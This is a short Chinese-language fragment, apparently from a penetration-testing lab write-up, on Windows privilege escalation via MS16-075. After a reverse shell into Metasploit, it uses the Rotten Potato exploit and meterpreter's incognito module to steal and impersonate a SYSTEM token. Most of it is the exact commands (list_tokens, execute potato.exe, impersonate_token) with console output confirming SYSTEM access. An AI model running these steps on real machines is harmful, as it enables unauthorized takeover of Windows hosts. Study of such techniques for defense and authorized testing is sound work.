 实验步骤
4. 使用ms16-075配合MSF提权
② 反弹到MSF之后，使用MSF配合烂土豆进行提权
use incognito #该模块用来窃取令牌、模仿令牌
list_tokens -u #列举当前的令牌
execute -cH -f ./potato.exe #执行exp
list_tokens -u #查看令牌，有一个SYSTEM权限的模仿令牌
impersonate_token "NT AUTHORITY\SYSTEM" #执行偷取
窃取令牌命令
meterpreter > execute -cH -f ./potato.exe
Process 2872 created.
Channel 2 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
联